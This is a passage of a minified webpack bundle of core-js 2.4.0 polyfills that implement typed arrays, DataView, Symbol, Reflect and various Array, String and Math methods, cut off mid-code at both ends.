c}}),S[c]=y,a(a.G+a.W+a.F*(y!=g),S),a(a.S,c,{BYTES_PER_ELEMENT:n,from:Ft,of:jt}),"BYTES_PER_ELEMENT"in M||h(M,"BYTES_PER_ELEMENT",n),a(a.P,c,zt),N(c),a(a.P+a.F*Mt,c,{set:Rt}),a(a.P+a.F*!F,c,Kt),a(a.P+a.F*(M.toString!=ht),c,{toString:ht}),a(a.P+a.F*i((function(){new y(1).slice()})),c,{slice:Nt}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new y([1,2]).toLocaleString()}))||!i((function(){M.toLocaleString.call([1,2])}))),c,{toLocaleString:It}),I[c]=F?_:j,r||F||h(M,dt,j)}}else t.exports=function(){}},"7Doy":function(t,n,e){var r=e("EqjI"),o=e("7UMu"),i=e("dSzd")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},"7Jvp":function(t,n,e){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var o=e("Ds5P"),i=Math.asinh;o(o.S+o.F*!(i&&1/i(0)>0),"Math",{asinh:r})},"7KvD":function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},"7N90":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("MsuQ"),t.exports=e("7gX0").Map},"7O1s":function(t,n,e){var r=e("DIVP"),o=e("XSOZ"),i=e("kkCw")("species");t.exports=function(t,n){var e,a=r(t).constructor;return void 0===a||void 0==(e=r(a)[i])?n:o(e)}},"7UMu":function(t,n,e){var r=e("R9M2");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"7gX0":function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},"7ylX":function(t,n,e){var r=e("DIVP"),o=e("twxM"),i=e("QKXm"),a=e("mZON")("IE_PROTO"),u=function(){},s=function(){var t,n=e("jhxf")("iframe"),r=i.length;for(n.style.display="none",e("d075").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},"81dZ":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("d075"),i=e("ydD5"),a=e("8D8H"),u=e("BbyF"),s=[].slice;r(r.P+r.F*e("zgIt")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"82of":function(t,n,e){"use strict";e("y325")("fontcolor",(function(t){return function(n){return t(this,"font","color",n)}}))},"880/":function(t,n,e){t.exports=e("hJx8")},"8D8H":function(t,n,e){var r=e("oeih"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},"8Np7":function(t,n,e){"use strict";e("y325")("anchor",(function(t){return function(n){return t(this,"a","name",n)}}))},"8WbS":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.key,s=function(t,n,e){if(a(t,n,e))return!0;var r=i(n);return null!==r&&s(t,r,e)};r.exp({hasMetadata:function(t,n){return s(t,o(n),arguments.length<3?void 0:u(arguments[2]))}})},"8cYT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(1);r(r.P+r.F*!e("bmIa")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},"8fhx":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FryR"),i=e("s4j0");r(r.P+r.F*e("zgIt")((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(t){var n=o(this),e=i(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},"8t38":function(t,n,e){var r=e("OzIq").parseFloat,o=e("Ymdd").trim;t.exports=1/r(e("Xduv")+"-0")!=-1/0?function(t){var n=o(String(t),3),e=r(n);return 0===e&&"-"==n.charAt(0)?-0:e}:r},"94VQ":function(t,n,e){"use strict";var r=e("Yobk"),o=e("X8DO"),i=e("e6n0"),a={};e("hJx8")(a,e("dSzd")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},"9GpA":function(t,n){t.exports=function(t,n,e,r){if(!(t instanceof n)||void 0!==r&&r in t)throw TypeError(e+": incorrect invocation!");return t}},"9MUR":function(t,n,e){e("bRrM")("Array")},"9mGU":function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},"9mmO":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("07k+"),i=e("LrcN"),a=e("DIVP"),u=e("8D8H"),s=e("BbyF"),c=e("UKM+"),l=e("OzIq").ArrayBuffer,f=e("7O1s"),h=i.ArrayBuffer,p=i.DataView,d=o.ABV&&l.isView,v=h.prototype.slice,y=o.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||c(t)&&y in t}}),r(r.P+r.U+r.F*e("zgIt")((function(){return!new h(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(t,n){if(void 0!==v&&void 0===n)return v.call(a(this),t);for(var e=a(this).byteLength,r=u(t,e),o=u(void 0===n?e:n,e),i=new(f(this,h))(s(o-r)),c=new p(this),l=new p(i),d=0;r<o;)l.setUint8(d++,c.getUint8(r++));return i}}),e("CEne")("ArrayBuffer")},"9vb1":function(t,n,e){var r=e("bN1p"),o=e("kkCw")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},"9vc3":function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{copyWithin:e("DPsE")}),e("RhFG")("copyWithin")},"9xIj":function(t,n,e){var r=e("Ds5P"),o=e("x78i");r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},"A0n/":function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("bUqO"),a=e("Ds5P"),u=e("R3AP"),s=e("1aA0").KEY,c=e("zgIt"),l=e("VWgF"),f=e("yYvK"),h=e("ulTY"),p=e("kkCw"),d=e("M8WE"),v=e("3g/S"),y=e("VTqX"),g=e("C+Ps"),m=e("XO1R"),b=e("DIVP"),k=e("PHqh"),w=e("s4j0"),S=e("fU25"),M=e("7ylX"),T=e("bG/2"),E=e("x9zv"),P=e("lDLk"),x=e("Qh14"),D=E.f,O=P.f,_=T.f,F=r.Symbol,j=r.JSON,A=j&&j.stringify,I=p("_hidden"),z=p("toPrimitive"),N={}.propertyIsEnumerable,R=l("symbol-registry"),K=l("symbols"),C=l("op-symbols"),L=Object.prototype,H="function"==typeof F,B=r.QObject,W=!B||!B.prototype||!B.prototype.findChild,q=i&&c((function(){return 7!=M(O({},"a",{get:function(){return O(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=D(L,n);r&&delete L[n],O(t,n,e),r&&t!==L&&O(L,n,r)}:O,U=function(t){var n=K[t]=M(F.prototype);return n._k=t,n},G=H&&"symbol"==typeof F.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof F},J=function(t,n,e){return t===L&&J(C,n,e),b(t),n=w(n,!0),b(e),o(K,n)?(e.enumerable?(o(t,I)&&t[I][n]&&(t[I][n]=!1),e=M(e,{enumerable:S(0,!1)})):(o(t,I)||O(t,I,S(1,{})),t[I][n]=!0),q(t,n,e)):O(t,n,e)},Z=function(t,n){b(t);for(var e,r=g(n=k(n)),o=0,i=r.length;i>o;)J(t,e=r[o++],n[e]);return t},X=function(t,n){return void 0===n?M(t):Z(M(t),n)},Y=function(t){var n=N.call(this,t=w(t,!0));return!(this===L&&o(K,t)&&!o(C,t))&&(!(n||!o(this,t)||!o(K,t)||o(this,I)&&this[I][t])||n)},V=function(t,n){if(t=k(t),n=w(n,!0),t!==L||!o(K,n)||o(C,n)){var e=D(t,n);return!e||!o(K,n)||o(t,I)&&t[I][n]||(e.enumerable=!0),e}},Q=function(t){for(var n,e=_(k(t)),r=[],i=0;e.length>i;)o(K,n=e[i++])||n==I||n==s||r.push(n);return r},$=function(t){for(var n,e=t===L,r=_(e?C:k(t)),i=[],a=0;r.length>a;)!o(K,n=r[a++])||e&&!o(L,n)||i.push(K[n]);return i};H||(F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(e){this===L&&n.call(C,e),o(this,I)&&o(this[I],t)&&(this[I][t]=!1),q(this,t,S(1,e))};return i&&W&&q(L,t,{configurable:!0,set:n}),U(t)},u(F.prototype,"toString",(function(){return this._k})),E.f=V,P.f=J,e("WcO1").f=T.f=Q,e("Y1aA").f=Y,e("Y1N3").f=$,i&&!e("V3l/")&&u(L,"propertyIsEnumerable",Y,!0),d.f=function(t){return U(p(t))}),a(a.G+a.W+a.F*!H,{Symbol:F});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;tt.length>nt;)p(tt[nt++]);for(var tt=x(p.store),nt=0;tt.length>nt;)v(tt[nt++]);a(a.S+a.F*!H,"Symbol",{for:function(t){return o(R,t+="")?R[t]:R[t]=F(t)},keyFor:function(t){if(G(t))return y(R,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!H,"Object",{create:X,defineProperty:J,defineProperties:Z,getOwnPropertyDescriptor:V,getOwnPropertyNames:Q,getOwnPropertySymbols:$}),j&&a(a.S+a.F*(!H||c((function(){var t=F();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))}))),"JSON",{stringify:function(t){if(void 0!==t&&!G(t)){for(var n,e,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);return n=r[1],"function"==typeof n&&(e=n),!e&&m(n)||(n=function(t,n){if(e&&(n=e.call(this,t,n)),!G(n))return n}),r[1]=n,A.apply(j,r)}}}),F.prototype[z]||e("2p1q")(F.prototype,z,F.prototype.valueOf),f(F,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},A16L:function(t,n,e){var r=e("R3AP");t.exports=function(t,n,e){for(var o in n)r(t,o,n[o],e);return t}},A1ng:function(t,n,e){var r=e("Ds5P"),o=e("n982"),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},A52B:function(t,n,e){var r=e("x9zv"),o=e("Ds5P"),i=e("DIVP");o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return r.f(i(t),n)}})},ALrJ:function(t,n,e){var r=e("+ZMJ"),o=e("MU5D"),i=e("sB3e"),a=e("QRG4"),u=e("oeOm");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},AMPm:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{fill:e("t0jm")}),e("4mcu")("fill")},BbyF:function(t,n,e){var r=e("oeih"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},"C+4B":function(t,n,e){var r=e("PHqh"),o=e("x9zv").f;e("3i66")("getOwnPropertyDescriptor",(function(){return function(t,n){return o(r(t),n)}}))},"C+Ps":function(t,n,e){var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA");t.exports=function(t){var n=r(t),e=o.f;if(e)for(var a,u=e(t),s=i.f,c=0;u.length>c;)s.call(t,a=u[c++])&&n.push(a);return n}},"CEO+":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(0),i=e("NNrz")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},CEne:function(t,n,e){"use strict";var r=e("OzIq"),o=e("lDLk"),i=e("bUqO"),a=e("kkCw")("species");t.exports=function(t){var n=r[t];i&&n&&!n[a]&&o.f(n,a,{configurable:!0,get:function(){return this}})}},"CVR+":function(t,n,e){var r=e("Ds5P"),o=e("XSOZ"),i=e("DIVP"),a=(e("OzIq").Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!e("zgIt")((function(){a((function(){}))})),"Reflect",{apply:function(t,n,e){var r=o(t),s=i(e);return a?a(r,n,s):u.call(r,n,s)}})},ChGr:function(t,n,e){e("yJ2x"),e("3q4u"),e("NHaJ"),e("v3hU"),e("zZHq"),e("vsh6"),e("8WbS"),e("yOtE"),e("EZ+5"),t.exports=e("7gX0").Reflect},Ct1t:function(t,n,e){"use strict";var r=e("kM2E"),o=e("fBQ2");r(r.S+r.F*e("S82l")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},CvWX:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".startsWith;r(r.P+r.F*e("1ETD")("startsWith"),"String",{startsWith:function(t){var n=i(this,t,"startsWith"),e=o(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),r=String(t);return a?a.call(n,r,e):n.slice(e,e+r.length)===r}})},D2L2:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},D6P4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(0),i=e("bmIa")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},DAFs:function(t,n,e){e("3QrE"),e("EuXz"),e("PbPd"),t.exports=e("7gX0").Function},DIVP:function(t,n,e){var r=e("UKM+");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},DPsE:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},Dgii:function(t,n,e){"use strict";var r=e("lDLk").f,o=e("7ylX"),i=e("A16L"),a=e("rFzY"),u=e("9GpA"),s=e("/whu"),c=e("vmSO"),l=e("uc2A"),f=e("KB1o"),h=e("CEne"),p=e("bUqO"),d=e("1aA0").fastKey,v=p?"_s":"size",y=function(t,n){var e,r=d(n);if("F"!==r)return t._i[r];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,l){var f=t((function(t,r){u(t,f,n,"_i"),t._i=o(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,e,t[l],t)}));return i(f.prototype,{clear:function(){for(var t=this,n=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete n[e.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=this,e=y(n,t);if(e){var r=e.n,o=e.p;delete n._i[e.i],e.r=!0,o&&(o.n=r),r&&(r.p=o),n._f==e&&(n._f=r),n._l==e&&(n._l=o),n[v]--}return!!e},forEach:function(t){u(this,f,"forEach");for(var n,e=a(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(e(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!y(this,t)}}),p&&r(f.prototype,"size",{get:function(){return s(this[v])}}),f},def:function(t,n,e){var r,o,i=y(t,n);return i?i.v=e:(t._l=i={i:o=d(n,!0),k:n,v:e,p:r=t._l,n:void 0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[v]++,"F"!==o&&(t._i[o]=i)),t},getEntry:y,setStrong:function(t,n,e){l(t,n,(function(t,n){this._t=t,this._k=n,this._l=void 0}),(function(){for(var t=this,n=t._k,e=t._l;e&&e.r;)e=e.p;return t._t&&(t._l=e=e?e.n:t._t._f)?"keys"==n?f(0,e.k):"values"==n?f(0,e.v):f(0,[e.k,e.v]):(t._t=void 0,f(1))}),e?"entries":"values",!e,!0),h(n)}}},Ds5P:function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("2p1q"),a=e("R3AP"),u=e("rFzY"),s=function(t,n,e){var c,l,f,h,p=t&s.F,d=t&s.G,v=t&s.S,y=t&s.P,g=t&s.B,m=d?r:v?r[n]||(r[n]={}):(r[n]||{}).prototype,b=d?o:o[n]||(o[n]={}),k=b.prototype||(b.prototype={});d&&(e=n);for(c in e)l=!p&&m&&void 0!==m[c],f=(l?m:e)[c],h=g&&l?u(f,r):y&&"function"==typeof f?u(Function.call,f):f,m&&a(m,c,f,t&s.U),b[c]!=f&&i(b,c,h),y&&k[c]!=f&&(k[c]=f)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},DuR2:function(t,n){var e;e=(function(){return this})();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},EGZi:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},EWrS:function(t,n,e){"use strict";e("y325")("sub",(function(t){return function(){return t(this,"sub","","")}}))},"EZ+5":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("XSOZ"),a=r.key,u=r.set;r.exp({metadata:function(t,n){return function(e,r){u(t,n,(void 0!==r?o:i)(e),a(r))}}})},EqjI:function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},EuXz:function(t,n,e){var r=e("lDLk").f,o=e("fU25"),i=e("WBcL"),a=Function.prototype,u=/^\s*function ([^ (]*)/,s=Object.isExtensible||function(){return!0};"name"in a||e("bUqO")&&r(a,"name",{configurable:!0,get:function(){try{var t=this,n=(""+t).match(u)[1];return i(t,"name")||!s(t)||r(t,"name",o(5,n)),n}catch(t){return""}}})},EvFb:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},F3sI:function(t,n,e){var r=e("Ds5P"),o=e("PHqh"),i=e("BbyF");r(r.S,"String",{raw:function(t){for(var n=o(t.raw),e=i(n.length),r=arguments.length,a=[],u=0;e>u;)a.push(String(n[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},"FD+i":function(t,n,e){e("S+E/"),t.exports=e("7gX0").parseInt},FaZr:function(t,n,e){"use strict";e("pd+2");var r=e("DIVP"),o=e("0pGU"),i=e("bUqO"),a=/./.toString,u=function(t){e("R3AP")(RegExp.prototype,"toString",t,!0)};e("zgIt")((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?u((function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!i&&t instanceof RegExp?o.call(t):void 0)})):"toString"!=a.name&&u((function(){return a.call(this)}))},FeBl:function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},FkIZ:function(t,n,e){var r=e("XSOZ"),o=e("FryR"),i=e("Q6Nf"),a=e("BbyF");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},FryR:function(t,n,e){var r=e("/whu");t.exports=function(t){return Object(r(t))}},GEiH:function(t,n,e){var r=e("lOnJ"),o=e("sB3e"),i=e("MU5D"),a=e("QRG4");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},Gh7F:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("kqpo");r(r.P+r.F*e("1ETD")("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},H0mh:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},HHs4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")("find")},Hhm4:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperties:e("twxM")})},"Hl+4":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{sign:e("cwmK")})},IMUI:function(t,n,e){var r=e("Ds5P");r(r.S,"Array",{isArray:e("XO1R")})},IRJ3:function(t,n,e){"use strict";var r=e("7ylX"),o=e("fU25"),i=e("yYvK"),a={};e("2p1q")(a,e("kkCw")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},IX3l:function(t,n,e){"use strict";var r=e("kM2E"),o=e("lOnJ"),i=e("sB3e"),a=e("S82l"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("bmIa")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},Ibhu:function(t,n,e){var r=e("D2L2"),o=e("TcQ7"),i=e("vFc/")(!1),a=e("ax3d")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},IzNg:function(t,n,e){e("QBuC"),e("QWLi"),e("ZRJK"),e("Stuz"),e("yuXV"),e("XtiL"),e("LG56"),e("A1ng"),e("WiIn"),e("aJ2J"),e("altv"),e("dULJ"),t.exports=e("7gX0").Number},"J+j9":function(t,n,e){"use strict";e("y325")("fixed",(function(t){return function(){return t(this,"tt","","")}}))},J2ob:function(t,n,e){"use strict";e("y325")("sup",(function(t){return function(){return t(this,"sup","","")}}))},JG34:function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},JqEh:function(t,n,e){e("9mmO"),e("1uLP"),e("52Wt"),e("TFWu"),e("MyjO"),e("qtRy"),e("THnP"),e("K0JP"),e("NfZy"),e("dTzs"),e("+vXH"),e("gYYG"),t.exports=e("7gX0")},K0JP:function(t,n,e){e("77Ug")("Int32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},KB1o:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},KOrd:function(t,n,e){var r=e("WBcL"),o=e("FryR"),i=e("mZON")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},LG56:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isNaN:function(t){return t!=t}})},LhTa:function(t,n,e){var r=e("rFzY"),o=e("Q6Nf"),i=e("FryR"),a=e("BbyF"),u=e("plSV");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},LlNE:function(t,n,e){var r=e("Ds5P"),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},Lqg1:function(t,n,e){var r=e("Ds5P"),o=Math.imul;r(r.S+r.F*e("zgIt")((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(t,n){var e=+t,r=+n,o=65535&e,i=65535&r;return 0|o*i+((65535&e>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},LrcN:function(t,n,e){"use strict";var r=e("OzIq"),o=e("bUqO"),i=e("V3l/"),a=e("07k+"),u=e("2p1q"),s=e("A16L"),c=e("zgIt"),l=e("9GpA"),f=e("oeih"),h=e("BbyF"),p=e("WcO1").f,d=e("lDLk").f,v=e("zCYm"),y=e("yYvK"),g=r.ArrayBuffer,m=r.DataView,b=r.Math,k=r.RangeError,w=r.Infinity,S=g,M=b.abs,T=b.pow,E=b.floor,P=b.log,x=b.LN2,D=o?"_b":"buffer",O=o?"_l":"byteLength",_=o?"_o":"byteOffset",F=function(t,n,e){var r,o,i,a=Array(e),u=8*e-n-1,s=(1<<u)-1,c=s>>1,l=23===n?T(2,-24)-T(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=M(t),t!=t||t===w?(o=t!=t?1:0,r=s):(r=E(P(t)/x),t*(i=T(2,-r))<1&&(r--,i*=2),t+=r+c>=1?l/i:l*T(2,1-c),t*i>=2&&(r++,i/=2),r+c>=s?(o=0,r=s):r+c>=1?(o=(t*i-1)*T(2,n),r+=c):(o=t*T(2,c-1)*T(2,n),r=0));n>=8;a[f++]=255&o,o/=256,n-=8);for(r=r<<n|o,u+=n;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*h,a},j=function(t,n,e){var r,o=8*e-n-1,i=(1<<o)-1,a=i>>1,u=o-7,s=e-1,c=t[s--],l=127&c;for(c>>=7;u>0;l=256*l+t[s],s--,u-=8);for(r=l&(1<<-u)-1,l>>=-u,u+=n;u>0;r=256*r+t[s],s--,u-=8);if(0===l)l=1-a;else{if(l===i)return r?NaN:c?-w:w;r+=T(2,n),l-=a}return(c?-1:1)*r*T(2,l-n)},A=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},I=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},N=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},R=function(t){return F(t,52,8)},K=function(t){return F(t,23,4)},C=function(t,n,e){d(t.prototype,n,{get:function(){return this[e]}})},L=function(t,n,e,r){var o=+e,i=f(o);if(o!=i||i<0||i+n>t[O])throw k("Wrong index!");var a=t[D]._b,u=i+t[_],s=a.slice(u,u+n);return r?s:s.reverse()},H=function(t,n,e,r,o,i){var a=+e,u=f(a);if(a!=u||u<0||u+n>t[O])throw k("Wrong index!");for(var s=t[D]._b,c=u+t[_],l=r(+o),h=0;h<n;h++)s[c+h]=l[i?h:n-h-1]},B=function(t,n){l(t,g,"ArrayBuffer");var e=+n,r=h(e);if(e!=r)throw k("Wrong length!");return r};if(a.ABV){if(!c((function(){new g}))||!c((function(){new g(.5)}))){g=function(t){return new S(B(this,t))};for(var W,q=g.prototype=S.prototype,U=p(S),G=0;U.length>G;)(W=U[G++])in g||u(g,W,S[W]);i||(q.constructor=g)}var J=new m(new g(2)),Z=m.prototype.setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),!J.getInt8(0)&&J.getInt8(1)||s(m.prototype,{setInt8:function(t,n){Z.call(this,t,n<<24>>24)},setUint8:function(t,n){Z.call(this,t,n<<24>>24)}},!0)}else g=function(t){var n=B(this,t);this._b=v.call(Array(n),0),this[O]=n},m=function(t,n,e){l(this,m,"DataView"),l(t,g,"DataView");var r=t[O],o=f(n);if(o<0||o>r)throw k("Wrong offset!");if(e=void 0===e?r-o:h(e),o+e>r)throw k("Wrong length!");this[D]=t,this[_]=o,this[O]=e},o&&(C(g,"byteLength","_l"),C(m,"buffer","_b"),C(m,"byteLength","_l"),C(m,"byteOffset","_o")),s(m.prototype,{getInt8:function(t){return L(this,1,t)[0]<<24>>24},getUint8:function(t){return L(this,1,t)[0]},getInt16:function(t){var n=L(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=L(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return A(L(this,4,t,arguments[1]))},getUint32:function(t){return A(L(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(L(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return 